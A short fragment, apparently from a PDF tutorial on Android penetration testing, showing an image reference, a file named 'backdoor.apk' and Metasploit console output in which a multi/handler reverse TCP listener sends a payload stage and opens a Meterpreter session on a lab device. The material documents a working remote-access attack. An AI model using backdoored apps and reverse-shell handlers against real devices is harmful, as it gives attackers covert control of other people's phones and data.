 APK
backdoor.apk
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.62:4444
[*] Sending stage (73548 bytes) to 192.168.1.112
[*] Meterpreter session 1 opened (192.168.1.62:4444 → 192.168.1.112:63066) at 2020-03-21 18:59:46 -0500
meterpreter >